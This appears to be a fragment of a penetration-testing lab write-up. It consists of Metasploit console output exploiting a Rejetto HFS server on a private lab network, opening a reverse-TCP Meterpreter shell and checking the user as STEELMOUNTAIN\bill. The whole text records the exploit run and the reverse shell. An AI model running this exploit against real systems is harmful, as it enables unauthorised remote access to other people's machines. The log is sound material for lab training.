 msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.30.241:4444
[*] Using URL: http://10.10.30.241:8080/Cf7KSNF7
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /Cf7KSNF7
[*] Sending stage (175686 bytes) to 10.10.33.145
[!] Tried to delete %TEMP%\IpSDsqFVR.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.30.241:4444 -> 10.10.33.145:49305) at 2024-03-06 08:06:03
+0000
[*] Server stopped.
meterpreter > id
[-] Unknown command: id
meterpreter > getuid
Server username: STEELMOUNTAIN\bill
meterpreter >